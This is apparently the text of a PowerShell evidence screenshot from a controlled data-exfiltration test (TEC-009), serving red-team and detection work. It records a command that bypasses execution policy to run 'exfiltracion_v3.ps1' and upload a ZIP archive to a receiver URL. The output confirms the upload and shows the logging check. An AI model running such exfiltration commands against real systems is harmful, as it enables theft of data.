 PowerShell - TEC-009 evidence
TEC-009 EVIDENCE CHECK
------------------------------------------------------------
ReceiverPrecheck: Reachable=True | Status=OK
Command: powershell.exe -NoProfile -ExecutionPolicy Bypass -File exfiltracion_v3.ps1
-ReceiverUrl http://192.168.1.129:8088/upload -TimeoutSec 60 -EnableUpload -KeepArtifacts
ExitCode: 0
HTTPStatus: 200
UploadSucceeded: True
ZIP: tec009_controlled_archive.zip
ZIP copy: tec009_controlled_archive_copy.zip
LocalSHA256: 31e202c49811f354b51162baecb4ed174e4b0f0805c50c9f91c9f7ec5f642a59
ReceiverResponse: {"status":"ok","bytes_received":6245,"sha256":"31e202c49811f354b51162baecb4ed1
74e4b0f0805c50c9f91c9f7ec5f642a59"}
PowerShell4104 upload evidence: Count=1; QueryStatus=OK
Interpretacion: staging + archivado ZIP + upload HTTP controlado. Limitacion: no describir como
exfiltracion completa si no se conserva receiver_log.jsonl o ZIP recibido.